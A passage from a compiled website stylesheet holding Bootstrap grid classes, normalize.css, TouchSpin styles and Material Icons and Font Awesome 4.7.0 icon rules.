  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-8 {
    margin-left: 66.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-9 {
    margin-left: 75%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-10 {
    margin-left: 83.33333%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; }

  .offset-lg-11 {
    margin-left: 91.66667%; }

  .offset-lg-2-4 {
    margin-left: 20%; }

  .offset-lg-4-8 {
    margin-left: 40%; }

  .offset-lg-7-2 {
    margin-left: 60%; }

  .offset-lg-9-6 {
    margin-left: 80%; } }
@media (min-width: 1200px) {
  .col-xl-1 {
    float: left;
    width: 8.33333%; }

  .col-xl-2 {
    float: left;
    width: 16.66667%; }

  .col-xl-3 {
    float: left;
    width: 25%; }

  .col-xl-4 {
    float: left;
    width: 33.33333%; }

  .col-xl-5 {
    float: left;
    width: 41.66667%; }

  .col-xl-6 {
    float: left;
    width: 50%; }

  .col-xl-7 {
    float: left;
    width: 58.33333%; }

  .col-xl-8 {
    float: left;
    width: 66.66667%; }

  .col-xl-9 {
    float: left;
    width: 75%; }

  .col-xl-10 {
    float: left;
    width: 83.33333%; }

  .col-xl-11 {
    float: left;
    width: 91.66667%; }

  .col-xl-12 {
    float: left;
    width: 100%; }

  .col-xl-2-4 {
    float: left;
    width: 20%; }

  .col-xl-4-8 {
    float: left;
    width: 40%; }

  .col-xl-7-2 {
    float: left;
    width: 60%; }

  .col-xl-9-6 {
    float: left;
    width: 80%; }

  .pull-xl-0 {
    right: auto; }

  .pull-xl-1 {
    right: 8.33333%; }

  .pull-xl-2 {
    right: 16.66667%; }

  .pull-xl-3 {
    right: 25%; }

  .pull-xl-4 {
    right: 33.33333%; }

  .pull-xl-5 {
    right: 41.66667%; }

  .pull-xl-6 {
    right: 50%; }

  .pull-xl-7 {
    right: 58.33333%; }

  .pull-xl-8 {
    right: 66.66667%; }

  .pull-xl-9 {
    right: 75%; }

  .pull-xl-10 {
    right: 83.33333%; }

  .pull-xl-11 {
    right: 91.66667%; }

  .pull-xl-12 {
    right: 100%; }

  .pull-xl-2-4 {
    right: 20%; }

  .pull-xl-4-8 {
    right: 40%; }

  .pull-xl-7-2 {
    right: 60%; }

  .pull-xl-9-6 {
    right: 80%; }

  .push-xl-0 {
    left: auto; }

  .push-xl-1 {
    left: 8.33333%; }

  .push-xl-2 {
    left: 16.66667%; }

  .push-xl-3 {
    left: 25%; }

  .push-xl-4 {
    left: 33.33333%; }

  .push-xl-5 {
    left: 41.66667%; }

  .push-xl-6 {
    left: 50%; }

  .push-xl-7 {
    left: 58.33333%; }

  .push-xl-8 {
    left: 66.66667%; }

  .push-xl-9 {
    left: 75%; }

  .push-xl-10 {
    left: 83.33333%; }

  .push-xl-11 {
    left: 91.66667%; }

  .push-xl-12 {
    left: 100%; }

  .push-xl-2-4 {
    left: 20%; }

  .push-xl-4-8 {
    left: 40%; }

  .push-xl-7-2 {
    left: 60%; }

  .push-xl-9-6 {
    left: 80%; }

  .offset-xl-0 {
    margin-left: 0%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-1 {
    margin-left: 8.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-2 {
    margin-left: 16.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-3 {
    margin-left: 25%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-4 {
    margin-left: 33.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-5 {
    margin-left: 41.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-6 {
    margin-left: 50%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-7 {
    margin-left: 58.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-8 {
    margin-left: 66.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-9 {
    margin-left: 75%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-10 {
    margin-left: 83.33333%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; }

  .offset-xl-11 {
    margin-left: 91.66667%; }

  .offset-xl-2-4 {
    margin-left: 20%; }

  .offset-xl-4-8 {
    margin-left: 40%; }

  .offset-xl-7-2 {
    margin-left: 60%; }

  .offset-xl-9-6 {
    margin-left: 80%; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

progress {
  vertical-align: baseline; }

template,
[hidden] {
  display: none; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active,
a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bolder; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0; }

optgroup {
  font-weight: bold; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

html {
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }
html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: "Poppins", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #666;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #000;
  text-decoration: none; }
  a:focus, a:hover {
    color: #67a840;
    text-decoration: underline; }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: none; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  touch-action: manipulation; }

table {
  border-collapse: collapse;
  background-color: transparent; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #acaaa6;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
textarea {
  line-height: inherit; }

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  -webkit-appearance: none; }

output {
  display: inline-block; }

[hidden] {
  display: none !important; }

/*
 *  Bootstrap TouchSpin - v3.1.1
 *  A mobile and touch friendly input spinner component for Bootstrap 3.
 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/
 *
 *  Made by Istv├ín Ujj-M├⌐sz├íros
 *  Under Apache License v2.0 License
 */
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell; }

.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px; }

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px; }

.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/MaterialIcons-Regular.eot);
  /* For IE6-8 */
  src: local("Material Icons"), local("MaterialIcons-Regular"), url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"), url(../fonts/MaterialIcons-Regular.ttf) format("truetype"); }
.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 20px;
  /* Preferred icon size */
  display: inline-block;
  vertical-align: middle;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  font-feature-settings: 'liga'; }

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571429em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.85714286em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before, .fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before, .fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before, .fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before, .fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before, .fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before, .fa-users:before {
  content: "\f0c0"; }

.fa-chain:before, .fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
